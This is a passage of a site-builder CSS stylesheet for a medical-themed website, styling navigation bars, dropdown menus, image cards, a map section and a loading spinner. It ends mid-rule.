  transform: translateX(-50%) translateY(-50%);
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg width='32' height='32' viewBox='0 0 64 64' xmlns='http://www.w3.org/2000/svg' stroke='%236592e6' %3e%3cg fill='none' fill-rule='evenodd'%3e%3cg transform='translate(16 16)' stroke-width='2'%3e%3ccircle stroke-opacity='.5' cx='16' cy='16' r='16'/%3e%3cpath d='M32 16c0-9.94-8.06-16-16-16'%3e%3canimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='1s' repeatCount='indefinite'/%3e%3c/path%3e%3c/g%3e%3c/g%3e%3c/svg%3e");
}
section.lazy-placeholder:after {
  opacity: 0.5;
}
body {
  overflow-x: hidden;
}
a {
  transition: color 0.6s;
}
.cid-s48vaXqeL6 {
  padding-top: 10rem;
  padding-bottom: 1rem;
  background-image: url("../../../assets/images/158746-medical-desktop-background-2000x1250.jpg");
}
.cid-s48vaXqeL6 .mbr-section-title {
  text-align: left;
  color: #fafafa;
}
.cid-s48vaXqeL6 .mbr-section-subtitle {
  text-align: center;
  color: #ffffff;
}
.cid-s48vaXqeL6 .mbr-section-title DIV {
  text-align: center;
}
.cid-s48OLK6784 {
  z-index: 1000;
  width: 100%;
  position: relative;
  min-height: 60px;
}
.cid-s48OLK6784 nav.navbar {
  position: fixed;
}
.cid-s48OLK6784 .dropdown-item:before {
  font-family: Moririse2 !important;
  content: '\e966';
  display: inline-block;
  width: 0;
  position: absolute;
  left: 1rem;
  top: 0.5rem;
  margin-right: 0.5rem;
  line-height: 1;
  font-size: inherit;
  vertical-align: middle;
  text-align: center;
  overflow: hidden;
  transform: scale(0, 1);
  transition: all 0.25s ease-in-out;
}
.cid-s48OLK6784 .dropdown-menu {
  padding: 0;
}
.cid-s48OLK6784 .dropdown-item {
  border-bottom: 1px solid #e6e6e6;
}
.cid-s48OLK6784 .dropdown-item:hover,
.cid-s48OLK6784 .dropdown-item:focus {
  background: #6592e6 !important;
  color: white !important;
}
.cid-s48OLK6784 .nav-dropdown .link {
  padding: 0 0.3em !important;
  margin: .667em 1em !important;
}
.cid-s48OLK6784 .nav-dropdown .link.dropdown-toggle::after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
}
.cid-s48OLK6784 .nav-link {
  position: relative;
}
.cid-s48OLK6784 .container {
  display: flex;
  margin: auto;
}
.cid-s48OLK6784 .iconfont-wrapper {
  color: #000000 !important;
  font-size: 1.5rem;
  padding-right: .5rem;
}
.cid-s48OLK6784 .navbar-caption {
  padding-right: 4rem;
}
.cid-s48OLK6784 .dropdown-menu,
.cid-s48OLK6784 .navbar.opened {
  background: #ffffff !important;
}
.cid-s48OLK6784 .nav-item:focus,
.cid-s48OLK6784 .nav-link:focus {
  outline: none;
}
.cid-s48OLK6784 .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  transition: all 0.25s ease-in-out;
}
.cid-s48OLK6784 .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-s48OLK6784 .dropdown .dropdown-menu .dropdown-item .mbr-iconfont {
  margin-left: -1.8rem;
  padding-right: 1rem;
  font-size: inherit;
}
.cid-s48OLK6784 .dropdown .dropdown-menu .dropdown-item .mbr-iconfont:before {
  display: inline-block;
  transform: scale(1, 1);
  transition: all 0.25s ease-in-out;
}
.cid-s48OLK6784 .collapsed .dropdown-menu .dropdown-item:before {
  display: none;
}
.cid-s48OLK6784 .collapsed .dropdown .dropdown-menu .dropdown-item {
  padding: 0.235em 1.5em 0.235em 1.5em !important;
  transition: none;
  margin: 0 !important;
}
.cid-s48OLK6784 .navbar {
  min-height: 77px;
  transition: all .3s;
  border-bottom: 1px solid transparent;
  background: #ffffff;
}
.cid-s48OLK6784 .navbar:not(.navbar-short) {
  border-bottom: 1px solid #e6e6e6;
}
.cid-s48OLK6784 .navbar.opened {
  transition: all .3s;
}
.cid-s48OLK6784 .navbar .dropdown-item {
  padding: .5rem 1.8rem;
}
.cid-s48OLK6784 .navbar .navbar-logo img {
  width: auto;
}
.cid-s48OLK6784 .navbar .navbar-collapse {
  justify-content: flex-end;
  z-index: 1;
}
.cid-s48OLK6784 .navbar.collapsed .nav-item .nav-link::before {
  display: none;
}
.cid-s48OLK6784 .navbar.collapsed.opened .dropdown-menu {
  top: 0;
}
@media (min-width: 992px) {
  .cid-s48OLK6784 .navbar.collapsed.opened:not(.navbar-short) .navbar-collapse {
    max-height: calc(98.5vh - 5.7rem);
  }
}
.cid-s48OLK6784 .navbar.collapsed .dropdown-menu .dropdown-submenu {
  left: 0 !important;
}
.cid-s48OLK6784 .navbar.collapsed .dropdown-menu .dropdown-item:after {
  right: auto;
}
.cid-s48OLK6784 .navbar.collapsed .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
  border-top: 0.35em solid;
  border-right: 0.35em solid transparent;
  border-left: 0.35em solid transparent;
  border-bottom: 0;
  top: 55%;
}
.cid-s48OLK6784 .navbar.collapsed ul.navbar-nav li {
  margin: auto;
}
.cid-s48OLK6784 .navbar.collapsed .dropdown-menu .dropdown-item {
  padding: .25rem 1.5rem;
  text-align: center;
}
.cid-s48OLK6784 .navbar.collapsed .icons-menu {
  padding-left: 0;
  padding-right: 0;
  padding-top: .5rem;
  padding-bottom: .5rem;
}
@media (max-width: 991px) {
  .cid-s48OLK6784 .navbar .nav-item .nav-link::before {
    display: none;
  }
  .cid-s48OLK6784 .navbar.opened .dropdown-menu {
    top: 0;
  }
  .cid-s48OLK6784 .navbar .dropdown-menu .dropdown-submenu {
    left: 0 !important;
  }
  .cid-s48OLK6784 .navbar .dropdown-menu .dropdown-item:after {
    right: auto;
  }
  .cid-s48OLK6784 .navbar .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
    margin-left: 0.5rem;
    margin-top: 0.2rem;
    border-top: 0.35em solid;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0;
    top: 55%;
  }
  .cid-s48OLK6784 .navbar .navbar-logo img {
    height: 3.8rem !important;
  }
  .cid-s48OLK6784 .navbar ul.navbar-nav li {
    margin: auto;
  }
  .cid-s48OLK6784 .navbar .dropdown-menu .dropdown-item {
    padding: .25rem 1.5rem !important;
    text-align: center;
  }
  .cid-s48OLK6784 .navbar .navbar-brand {
    flex-shrink: initial;
    flex-basis: auto;
    word-break: break-word;
    padding-right: 2rem;
  }
  .cid-s48OLK6784 .navbar .navbar-toggler {
    flex-basis: auto;
  }
  .cid-s48OLK6784 .navbar .icons-menu {
    padding-left: 0;
    padding-top: .5rem;
    padding-bottom: .5rem;
  }
}
.cid-s48OLK6784 .navbar.navbar-short {
  min-height: 60px;
}
.cid-s48OLK6784 .navbar.navbar-short .navbar-logo img {
  height: 3rem !important;
}
.cid-s48OLK6784 .navbar.navbar-short .navbar-brand {
  padding: 0;
}
.cid-s48OLK6784 .navbar-brand {
  flex-shrink: 0;
  align-items: center;
  margin-right: 0;
  padding: 0;
  transition: all .3s;
  word-break: break-word;
  z-index: 1;
}
.cid-s48OLK6784 .navbar-brand .navbar-caption {
  line-height: inherit !important;
}
.cid-s48OLK6784 .navbar-brand .navbar-logo a {
  outline: none;
}
.cid-s48OLK6784 .dropdown-item.active,
.cid-s48OLK6784 .dropdown-item:active {
  background-color: transparent;
}
.cid-s48OLK6784 .navbar-expand-lg .navbar-nav .nav-link {
  padding: 0;
}
.cid-s48OLK6784 .nav-dropdown .link.dropdown-toggle {
  margin-right: 1.667em;
}
.cid-s48OLK6784 .nav-dropdown .link.dropdown-toggle[aria-expanded="true"] {
  margin-right: 0;
  padding: 0.667em 1.667em;
}
.cid-s48OLK6784 .navbar.navbar-expand-lg .dropdown .dropdown-menu {
  background: #ffffff;
}
.cid-s48OLK6784 .navbar.navbar-expand-lg .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
  left: 100%;
}
.cid-s48OLK6784 .navbar .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-s48OLK6784 ul.navbar-nav {
  flex-wrap: wrap;
}
.cid-s48OLK6784 .navbar-buttons {
  text-align: center;
  min-width: 170px;
}
.cid-s48OLK6784 button.navbar-toggler {
  outline: none;
  width: 31px;
  height: 20px;
  cursor: pointer;
  transition: all .2s;
  position: relative;
  align-self: center;
}
.cid-s48OLK6784 button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: currentColor;
}
.cid-s48OLK6784 button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all .2s;
}
.cid-s48OLK6784 button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all .15s;
}
.cid-s48OLK6784 button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all .15s;
}
.cid-s48OLK6784 button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all .2s;
}
.cid-s48OLK6784 nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-s48OLK6784 nav.opened .hamburger span:nth-child(2) {
  transform: rotate(45deg);
  transition: all .25s;
}
.cid-s48OLK6784 nav.opened .hamburger span:nth-child(3) {
  transform: rotate(-45deg);
  transition: all .25s;
}
.cid-s48OLK6784 nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-s48OLK6784 .navbar-dropdown {
  padding: .5rem 1rem;
  position: fixed;
}
.cid-s48OLK6784 a.nav-link {
  display: flex;
  align-items: center;
  justify-content: center;
}
.cid-s48OLK6784 .icons-menu {
  flex-wrap: nowrap;
  display: flex;
  justify-content: center;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-top: 0.3rem;
  text-align: center;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .cid-s48OLK6784 .navbar {
    height: 77px;
  }
  .cid-s48OLK6784 .navbar.opened {
    height: auto;
  }
  .cid-s48OLK6784 .nav-item .nav-link:hover::before {
    width: 175%;
    max-width: calc(100% + 2rem);
    left: -1rem;
  }
}
.cid-sXQui9ZWCD {
  padding-top: 0rem;
  padding-bottom: 0rem;
  background-color: #ffffff;
}
.cid-sXQui9ZWCD img,
.cid-sXQui9ZWCD .item-img {
  width: 100%;
  height: 100%;
  height: 300px;
  object-fit: cover;
}
.cid-sXQui9ZWCD .item:focus,
.cid-sXQui9ZWCD span:focus {
  outline: none;
}
.cid-sXQui9ZWCD .item {
  cursor: pointer;
  margin-bottom: 2rem;
}
.cid-sXQui9ZWCD .item-wrapper {
  position: relative;
  border-radius: 4px;
  background: #fafafa;
  height: 100%;
  display: flex;
  flex-flow: column nowrap;
}
@media (min-width: 992px) {
  .cid-sXQui9ZWCD .item-wrapper .item-content {
    padding: 2rem;
  }
}
@media (max-width: 991px) {
  .cid-sXQui9ZWCD .item-wrapper .item-content {
    padding: 1rem;
  }
}
.cid-sXQui9ZWCD .mbr-section-btn {
  margin-top: auto !important;
}
.cid-sXQui9ZWCD .mbr-section-title {
  color: #232323;
}
.cid-sXQui9ZWCD .mbr-text,
.cid-sXQui9ZWCD .mbr-section-btn {
  text-align: left;
}
.cid-sXQui9ZWCD .item-title {
  text-align: left;
  color: #2299aa;
}
.cid-sXQui9ZWCD .item-subtitle {
  text-align: left;
}
.cid-t66F441cHN {
  padding-top: 0rem;
  padding-bottom: 0rem;
  background-color: #ffffff;
}
.cid-t66F441cHN .line {
  background-color: #bbbbbb;
  align: center;
  height: 2px;
  margin: 0 auto;
}
.cid-t66F441cHN .mbr-text {
  color: #232323;
}
.cid-t66ECjyi5w {
  padding-top: 0rem;
  padding-bottom: 0rem;
  background-color: #ffffff;
}
.cid-t66ECjyi5w img {
  width: 120px;
  margin: auto;
}
.cid-t66ECjyi5w .card {
  transition: all 0.3s;
  height: fit-content;
  padding: 1rem 0;
  opacity: 0.7;
  margin-bottom: 1rem;
}
@media (min-width: 992px) {
  .cid-t66ECjyi5w .card {
    max-width: 12.5%;
  }
}
.cid-sXLQhGUInt {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #232323;
  overflow: hidden;
}
.cid-sXLQhGUInt .media-container-row .mbr-text {
  text-align: center;
}
.cid-sXM8YOtHRI {
  padding-top: 10rem;
  padding-bottom: 10rem;
  background-image: url("../../../assets/images/303029-hd-medical-wallpaper-1920x1080.jpg");
}
.cid-sXM8YOtHRI .mbr-section-title {
  text-align: center;
  color: #fafafa;
}
.cid-sXM8YOtHRI .mbr-section-subtitle {
  text-align: center;
  color: #353535;
}
.cid-sXM8YOtHRI .mbr-section-title DIV {
  text-align: center;
}
.cid-sXM9L7kgnj {
  padding-top: 0rem;
  padding-bottom: 5rem;
  background: #ffffff;
}
@media (max-width: 767px) {
  .cid-sXM9L7kgnj .row {
    flex-direction: column-reverse;
  }
  .cid-sXM9L7kgnj .row .map-wrapper {
    margin-bottom: 2rem;
  }
}
.cid-sXM9L7kgnj .google-map {
  height: 100%;
  position: relative;
}
.cid-sXM9L7kgnj .google-map iframe {
  height: 100%;
  width: 100%;
}
.cid-sXM9L7kgnj .google-map [data-state-details] {
  color: #6b6763;
  height: 1.5em;
  margin-top: -0.75em;
  padding-left: 1.25rem;
  padding-right: 1.25rem;
  position: absolute;
  text-align: center;
  top: 50%;
  width: 100%;
}
.cid-sXM9L7kgnj .google-map[data-state] {
  background: #e9e5dc;
}
.cid-sXM9L7kgnj .google-map[data-state="loading"] [data-state-details] {
  display: none;
}
.cid-sXM9L7kgnj .image-wrapper {
  display: flex;
  align-items: center;
}
.cid-sXM9L7kgnj .card-wrapper {
  display: flex;
  border-radius: 4px;
  background: #fafafa;
}
.cid-sXM9L7kgnj .card-wrapper:not(:nth-last-child(1)) {
  margin-bottom: 2rem;
}
@media (max-width: 991px) {
  .cid-sXM9L7kgnj .card-wrapper {
    padding: 1rem 2rem;
  }
}
@media (min-width: 992px) {
  .cid-sXM9L7kgnj .card-wrapper {
    padding: 2rem 4rem;
  }
}
.cid-sXM9L7kgnj .mbr-iconfont {
  font-size: 2rem;
  padding-right: 1.5rem;
  color: #6592e6;
}
.cid-sXM8YR5v6N {
  z-index: 1000;
  width: 100%;
  position: relative;
  min-height: 60px;
}
.cid-sXM8YR5v6N nav.navbar {
  position: fixed;
}
.cid-sXM8YR5v6N .dropdown-item:before {
  font-family: Moririse2 !important;
  content: '\e966';
  display: inline-block;
  width: 0;
  position: absolute;
  left: 1rem;
  top: 0.5rem;
  margin-right: 0.5rem;
  line-height: 1;
  font-size: inherit;
  vertical-align: middle;
  text-align: center;
  overflow: hidden;
  transform: scale(0, 1);
  transition: all 0.25s ease-in-out;
}
.cid-sXM8YR5v6N .dropdown-menu {
  padding: 0;
}
.cid-sXM8YR5v6N .dropdown-item {
  border-bottom: 1px solid #e6e6e6;
}
.cid-sXM8YR5v6N .dropdown-item:hover,
.cid-sXM8YR5v6N .dropdown-item:focus {
  background: #6592e6 !important;
  color: white !important;
}
.cid-sXM8YR5v6N .nav-dropdown .link {
  padding: 0 0.3em !important;
  margin: .667em 1em !important;
}
.cid-sXM8YR5v6N .nav-dropdown .link.dropdown-toggle::after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
}
.cid-sXM8YR5v6N .nav-link {
  position: relative;
}
.cid-sXM8YR5v6N .container {
  display: flex;
  margin: auto;
}
.cid-sXM8YR5v6N .iconfont-wrapper {
  color: #000000 !important;
  font-size: 1.5rem;
  padding-right: .5rem;
}
.cid-sXM8YR5v6N .navbar-caption {
  padding-right: 4rem;
}
.cid-sXM8YR5v6N .dropdown-menu,
.cid-sXM8YR5v6N .navbar.opened {
  background: #ffffff !important;
}
.cid-sXM8YR5v6N .nav-item:focus,
.cid-sXM8YR5v6N .nav-link:focus {
  outline: none;
}
.cid-sXM8YR5v6N .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  transition: all 0.25s ease-in-out;
}
.cid-sXM8YR5v6N .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-sXM8YR5v6N .dropdown .dropdown-menu .dropdown-item .mbr-iconfont {
  margin-left: -1.8rem;
  padding-right: 1rem;
  font-size: inherit;
}
.cid-sXM8YR5v6N .dropdown .dropdown-menu .dropdown-item .mbr-iconfont:before {
  display: inline-block;
  transform: scale(1, 1);
  transition: all 0.25s ease-in-out;
}
.cid-sXM8YR5v6N .collapsed .dropdown-menu .dropdown-item:before {
  display: none;
}
.cid-sXM8YR5v6N .collapsed .dropdown .dropdown-menu .dropdown-item {
  padding: 0.235em 1.5em 0.235em 1.5em !important;
  transition: none;
  margin: 0 !important;
}
.cid-sXM8YR5v6N .navbar {
  min-height: 77px;
  transition: all .3s;
  border-bottom: 1px solid transparent;
  background: #ffffff;
}
.cid-sXM8YR5v6N .navbar:not(.navbar-short) {
  border-bottom: 1px solid #e6e6e6;
}
.cid-sXM8YR5v6N .navbar.opened {
  transition: all .3s;
}
.cid-sXM8YR5v6N .navbar .dropdown-item {
  padding: .5rem 1.8rem;
}
.cid-sXM8YR5v6N .navbar .navbar-logo img {
  width: auto;
}
.cid-sXM8YR5v6N .navbar .navbar-collapse {
  justify-content: flex-end;
  z-index: 1;
}
.cid-sXM8YR5v6N .navbar.collapsed .nav-item .nav-link::before {
  display: none;
}
.cid-sXM8YR5v6N .navbar.collapsed.opened .dropdown-menu {
  top: 0;
}
@media (min-width: 992px) {
  .cid-sXM8YR5v6N .navbar.collapsed.opened:not(.navbar-short) .navbar-collapse {
    max-height: calc(98.5vh - 5.7rem);
  }
}
.cid-sXM8YR5v6N .navbar.collapsed .dropdown-menu .dropdown-submenu {
  left: 0 !important;
}
.cid-sXM8YR5v6N .navbar.collapsed .dropdown-menu .dropdown-item:after {
  right: auto;
}
.cid-sXM8YR5v6N .navbar.collapsed .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
  border-top: 0.35em solid;
  border-right: 0.35em solid transparent;
  border-left: 0.35em solid transparent;
  border-bottom: 0;
  top: 55%;
}
.cid-sXM8YR5v6N .navbar.collapsed ul.navbar-nav li {
  margin: auto;
}
.cid-sXM8YR5v6N .navbar.collapsed .dropdown-menu .dropdown-item {
  padding: .25rem 1.5rem;
  text-align: center;
}
.cid-sXM8YR5v6N .navbar.collapsed .icons-menu {
  padding-left: 0;
  padding-right: 0;
  padding-top: .5rem;
  padding-bottom: .5rem;
}
@media (max-width: 991px) {
  .cid-sXM8YR5v6N .navbar .nav-item .nav-link::before {
    display: none;
  }
  .cid-sXM8YR5v6N .navbar.opened .dropdown-menu {
    top: 0;
  }
  .cid-sXM8YR5v6N .navbar .dropdown-menu .dropdown-submenu {
    left: 0 !important;
  }
  .cid-sXM8YR5v6N .navbar .dropdown-menu .dropdown-item:after {
    right: auto;
  }
  .cid-sXM8YR5v6N .navbar .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
    margin-left: 0.5rem;
    margin-top: 0.2rem;
    border-top: 0.35em solid;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0;
    top: 55%;
  }
  .cid-sXM8YR5v6N .navbar .navbar-logo img {
    height: 3.8rem !important;
  }
  .cid-sXM8YR5v6N .navbar ul.navbar-nav li {
    margin: auto;
  }
  .cid-sXM8YR5v6N .navbar .dropdown-menu .dropdown-item {
    padding: .25rem 1.5rem !important;
    text-align: center;
  }
  .cid-sXM8YR5v6N .navbar .navbar-brand {
    flex-shrink: initial;
    flex-basis: auto;
    word-break: break-word;
    padding-right: 2rem;
  }
  .cid-sXM8YR5v6N .navbar .navbar-toggler {
    flex-basis: auto;
  }
  .cid-sXM8YR5v6N .navbar .icons-menu {
    padding-left: 0;
    padding-top: .5rem;
    padding-bottom: .5rem;
  }
}
.cid-sXM8YR5v6N .navbar.navbar-short {
  min-height: 60px;
}
.cid-sXM8YR5v6N .navbar.navbar-short .navbar-logo img {
  height: 3rem !important;
}
.cid-sXM8YR5v6N .navbar.navbar-short .navbar-brand {
  padding: 0;
}
.cid-sXM8YR5v6N .navbar-brand {
  flex-shrink: 0;
  align-items: center;
  margin-right: 0;
  padding: 0;
  transition: all .3s;
  word-break: break-word;
  z-index: 1;
}
.cid-sXM8YR5v6N .navbar-brand .navbar-caption {
  line-height: inherit !important;
}
.cid-sXM8YR5v6N .navbar-brand .navbar-logo a {
  outline: none;
}
.cid-sXM8YR5v6N .dropdown-item.active,
.cid-sXM8YR5v6N .dropdown-item:active {
  background-color: transparent;
}
.cid-sXM8YR5v6N .navbar-expand-lg .navbar-nav .nav-link {
  padding: 0;
}
.cid-sXM8YR5v6N .nav-dropdown .link.dropdown-toggle {
  margin-right: 1.667em;
}
.cid-sXM8YR5v6N .nav-dropdown .link.dropdown-toggle[aria-expanded="true"] {
  margin-right: 0;
  padding: 0.667em 1.667em;
}
.cid-sXM8YR5v6N .navbar.navbar-expand-lg .dropdown .dropdown-menu {
  background: #ffffff;
}
.cid-sXM8YR5v6N .navbar.navbar-expand-lg .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
  left: 100%;
}
.cid-sXM8YR5v6N .navbar .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-sXM8YR5v6N ul.navbar-nav {
  flex-wrap: wrap;
}
.cid-sXM8YR5v6N .navbar-buttons {
  text-align: center;
  min-width: 170px;
}
.cid-sXM8YR5v6N button.navbar-toggler {
  outline: none;
  width: 31px;
  height: 20px;
  cursor: pointer;
  transition: all .2s;
  position: relative;
  align-self: center;
}
.cid-sXM8YR5v6N button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: currentColor;
}
.cid-sXM8YR5v6N button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all .2s;
}
.cid-sXM8YR5v6N button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all .15s;
}
.cid-sXM8YR5v6N button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all .15s;
}
.cid-sXM8YR5v6N button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all .2s;
}
.cid-sXM8YR5v6N nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-sXM8YR5v6N nav.opened .hamburger span:nth-child(2) {
  transform: rotate(45deg);
  transition: all .25s;
}
.cid-sXM8YR5v6N nav.opened .hamburger span:nth-child(3) {
  transform: rotate(-45deg);
  transition: all .25s;
}
.cid-sXM8YR5v6N nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-sXM8YR5v6N .navbar-dropdown {
  padding: .5rem 1rem;
  position: fixed;
}
.cid-sXM8YR5v6N a.nav-link {
  display: flex;
  align-items: center;
  justify-content: center;
}
.cid-sXM8YR5v6N .icons-menu {
  flex-wrap: nowrap;
  display: flex;
  justify-content: center;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-top: 0.3rem;
  text-align: center;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .cid-sXM8YR5v6N .navbar {
    height: 77px;
  }
  .cid-sXM8YR5v6N .navbar.opened {
    height: auto;
  }
  .cid-sXM8YR5v6N .nav-item .nav-link:hover::before {
    width: 175%;
    max-width: calc(100% + 2rem);
    left: -1rem;
  }
}
.cid-sXM8YTVQCL {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #232323;
  overflow: hidden;
}
.cid-sXM8YTVQCL .media-container-row .mbr-text {
  text-align: center;
}
.cid-t69TBeT8BE {
  padding-top: 5rem;
  padding-bottom: 1rem;
  background-color: #ffffff;
}
.cid-t69TBeT8BE .line {
  background-color: #6592e6;
  align: center;
  height: 2px;
  margin: 0 auto;
}
.cid-t69TFsOQNt {
  padding-top: 2rem;
  padding-bottom: 0rem;
  background-image: url("../../../assets/images/276872-medical-wallpaper-1280x800.jpg");
}
.cid-t69TFsOQNt .content-wrapper {
  background: #98dee8;
}
@media (max-width: 991px) {
  .cid-t69TFsOQNt .content-wrapper .row {
    flex-direction: column-reverse;
  }
  .cid-t69TFsOQNt .content-wrapper .image-wrapper {
    margin-bottom: 2rem;
  }
}
@media (max-width: 767px) {
  .cid-t69TFsOQNt .content-wrapper {
    padding: 1rem;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .cid-t69TFsOQNt .content-wrapper {
    padding: 2rem;
  }
}
@media (min-width: 992px) {
  .cid-t69TFsOQNt .content-wrapper {
    padding: 5rem 3rem;
  }
  .cid-t69TFsOQNt .content-wrapper .text-wrapper {
    padding-right: 2rem;
  }
}
.cid-t69TFsOQNt .image-wrapper img {
  width: 100%;
  object-fit: cover;
}
.cid-sXLVRUo6BY {
  z-index: 1000;
  width: 100%;
  position: relative;
  min-height: 60px;
}
.cid-sXLVRUo6BY nav.navbar {
  position: fixed;
}
.cid-sXLVRUo6BY .dropdown-item:before {
  font-family: Moririse2 !important;
  content: '\e966';
  display: inline-block;
  width: 0;
  position: absolute;
  left: 1rem;
  top: 0.5rem;
  margin-right: 0.5rem;
  line-height: 1;
  font-size: inherit;
  vertical-align: middle;
  text-align: center;
  overflow: hidden;
  transform: scale(0, 1);
  transition: all 0.25s ease-in-out;
}
.cid-sXLVRUo6BY .dropdown-menu {
  padding: 0;
}
.cid-sXLVRUo6BY .dropdown-item {
  border-bottom: 1px solid #e6e6e6;
}
.cid-sXLVRUo6BY .dropdown-item:hover,
.cid-sXLVRUo6BY .dropdown-item:focus {
  background: #6592e6 !important;
  color: white !important;
}
.cid-sXLVRUo6BY .nav-dropdown .link {
  padding: 0 0.3em !important;
  margin: .667em 1em !important;
}
.cid-sXLVRUo6BY .nav-dropdown .link.dropdown-toggle::after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
}
.cid-sXLVRUo6BY .nav-link {
  position: relative;
}
.cid-sXLVRUo6BY .container {
  display: flex;
  margin: auto;
}
.cid-sXLVRUo6BY .iconfont-wrapper {
  color: #000000 !important;
  font-size: 1.5rem;
  padding-right: .5rem;
}
.cid-sXLVRUo6BY .navbar-caption {
  padding-right: 4rem;
}
.cid-sXLVRUo6BY .dropdown-menu,
.cid-sXLVRUo6BY .navbar.opened {
  background: #ffffff !important;
}
.cid-sXLVRUo6BY .nav-item:focus,
.cid-sXLVRUo6BY .nav-link:focus {
  outline: none;
}
.cid-sXLVRUo6BY .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  transition: all 0.25s ease-in-out;
}
.cid-sXLVRUo6BY .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-sXLVRUo6BY .dropdown .dropdown-menu .dropdown-item .mbr-iconfont {
  margin-left: -1.8rem;
  padding-right: 1rem;
  font-size: inherit;
}
.cid-sXLVRUo6BY .dropdown .dropdown-menu .dropdown-item .mbr-iconfont:before {
  display: inline-block;
  transform: scale(1, 1);
  transition: all 0.25s ease-in-out;
}
.cid-sXLVRUo6BY .collapsed .dropdown-menu .dropdown-item:before {
  display: none;
}
.cid-sXLVRUo6BY .collapsed .dropdown .dropdown-menu .dropdown-item {
  padding: 0.235em 1.5em 0.235em 1.5em !important;
  transition: none;
  margin: 0 !important;
}
.cid-sXLVRUo6BY .navbar {
  min-height: 77px;
  transition: all .3s;
  border-bottom: 1px solid transparent;
  background: #ffffff;
}
.cid-sXLVRUo6BY .navbar:not(.navbar-short) {
  border-bottom: 1px solid #e6e6e6;
}
.cid-sXLVRUo6BY .navbar.opened {
  transition: all .3s;
}
.cid-sXLVRUo6BY .navbar .dropdown-item {
  padding: .5rem 1.8rem;
}
.cid-sXLVRUo6BY .navbar .navbar-logo img {
  width: auto;
}
.cid-sXLVRUo6BY .navbar .navbar-collapse {
  justify-content: flex-end;
  z-index: 1;
}
.cid-sXLVRUo6BY .navbar.collapsed .nav-item .nav-link::before {
  display: none;
}
.cid-sXLVRUo6BY .navbar.collapsed.opened .dropdown-menu {
  top: 0;
}
@media (min-width: 992px) {
  .cid-sXLVRUo6BY .navbar.collapsed.opened:not(.navbar-short) .navbar-collapse {
    max-height: calc(98.5vh - 5.7rem);
  }
}
.cid-sXLVRUo6BY .navbar.collapsed .dropdown-menu .dropdown-submenu {
  left: 0 !important;
}
.cid-sXLVRUo6BY .navbar.collapsed .dropdown-menu .dropdown-item:after {
  right: auto;
}
.cid-sXLVRUo6BY .navbar.collapsed .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
  border-top: 0.35em solid;
  border-right: 0.35em solid transparent;
  border-left: 0.35em solid transparent;
  border-bottom: 0;
  top: 55%;
}
.cid-sXLVRUo6BY .navbar.collapsed ul.navbar-nav li {
  margin: auto;
}
.cid-sXLVRUo6BY .navbar.collapsed .dropdown-menu .dropdown-item {
  padding: .25rem 1.5rem;
  text-align: center;
}
.cid-sXLVRUo6BY .navbar.collapsed .icons-menu {
  padding-left: 0;
  padding-right: 0;
  padding-top: .5rem;
  padding-bottom: .5rem;
}
@media (max-width: 991px) {
  .cid-sXLVRUo6BY .navbar .nav-item .nav-link::before {
    display: none;
  }
  .cid-sXLVRUo6BY .navbar.opened .dropdown-menu {
    top: 0;
  }
  .cid-sXLVRUo6BY .navbar .dropdown-menu .dropdown-submenu {
    left: 0 !important;
  }
  .cid-sXLVRUo6BY .navbar .dropdown-menu .dropdown-item:after {
    right: auto;
  }
  .cid-sXLVRUo6BY .navbar .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
